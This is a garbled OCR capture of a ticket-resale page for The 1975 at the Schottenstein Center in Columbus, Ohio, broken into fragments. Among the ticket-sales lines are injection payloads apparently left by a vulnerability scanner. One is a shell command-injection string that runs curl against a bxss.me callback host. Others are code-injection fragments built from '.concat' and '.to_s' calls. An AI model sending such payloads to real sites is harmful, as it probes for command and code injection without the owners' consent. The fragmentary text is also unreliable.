
tickets ready for instant download, which is one of the best and
kets fulfilled. Any The 1975 Columbus Schottenstein Center e-
tickets will be mailed to you with Federal Express.
 Schottenstein Center concert tickets here with our
100%
1975 tickets
.
).concat(22*4).concat(100).concat(77).concat(118).concat(87)+
saqcxse096c5.bxss.me.')[3].to_s)
me||curl hittnkmnxzpdob9645.bxss.me))5556avet4Fc
s, Ohio